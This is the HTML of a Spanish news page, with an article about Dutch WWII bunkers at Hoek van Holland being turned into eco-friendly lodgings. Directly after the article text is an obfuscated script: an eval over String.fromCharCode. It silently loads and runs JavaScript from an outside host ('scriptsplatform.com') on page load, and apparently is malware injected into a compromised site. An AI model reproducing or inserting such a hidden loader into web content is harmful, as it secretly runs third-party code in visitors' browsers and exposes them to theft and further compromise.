	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-4679 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" rel="tag">Más Noticias</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/06/07/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>7 junio, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-19036">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg.webp 949w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948-300x205.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948-768x524.jpg.webp 768w" sizes="(max-width: 949px) 100vw, 949px"/>
<img width="949" height="647" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg 949w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948-300x205.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948-768x524.jpg 768w" sizes="(max-width: 949px) 100vw, 949px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>Desde finales de agosto los Bunkers de la zona de Hoek van Holland se convertirán en alojamientos sostenibles con vistas a las dunas.</strong></p>



<p><strong>Innumerables bunkers</strong> se esconden a lo largo del área circundante de la duna en <strong>Hoek van Holland</strong> en <strong>Holanda</strong>, y ahora la asociación sin animo de lucro <strong>Cocondo</strong> ha puesto en marcha un programa de reconstrucción y mantenimiento para ofrecer a estas antiguas estructuras herméticas y oscuras, que claramente estaban diseñadas para proteger, una segunda vida.</p>



<p>A lo largo de la costa holandesa, miles de búnkeres se esconden en las dunas y el objetivo ahora consiste en preservar el patrimonio cultural e histórico, para mantener las historias detrás de estas antiguas construcciones y para ayudar a proteger la naturaleza circundante.</p>



<p>Maravillosos y sostenibles alojamientos que se podrán reservar a partir de agosto de 2021. Una estancia en medio de la naturaleza y cargada de años de historia.</p>



<p>Cada remodelación se adapta al búnker y a la naturaleza que le rodea.</p>



<p>A partir de colaboraciones con diseñadores y artistas, los bunkers de la duna de Hoek van Holland se convertirán en alojamientos patrimoniales únicos y ecológicos.</p>



<p>Para cada transformación se utilizan materiales naturales y provenientes de la economía circular, en la medida que sea posible, teniendo en cuenta las propiedades existentes del búnker y la naturaleza circundante</p>



<p>Todos los beneficios obtenidos del alojamiento se invertirán en la preservación y el desarrollo de la naturaleza y el patrimonio. Y además, pocas personas conocen la historia de la costa holandesa durante la reconstrucción que siguió a la <strong>Segunda Guerra Mundial</strong>, de manera que este proyecto preservará la historia de la región.</p>



<p>Como huésped, no solo te quedas de forma consciente entre la naturaleza, la historia y el mar, sino que tu huella ecológica de estas vacaciones también es mínima. Dado que todos los ingresos se destinarán a preservar el área, se crea una fuente innovadora de ingresos para la naturaleza, y tanto los búnkeres como la zona de dunas disfrutarán de una vida más larga.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71373 post-71373 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/como-elegir-una-experiencia-sin-caer-en-trampas-turisticas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71374">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg.webp 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg.webp 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg.webp 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img loading="lazy" width="2560" height="1627" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Cómo elegir una experiencia sin caer en trampas turísticas</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71369 post-71369 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/de-los-excesos-navidenos-al-equilibrio-escapadas-detox-para-viajar-cuidandose-en-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71370">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">De los excesos navideños al equilibrio: escapadas detox para viajar cuidándose en 2026</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
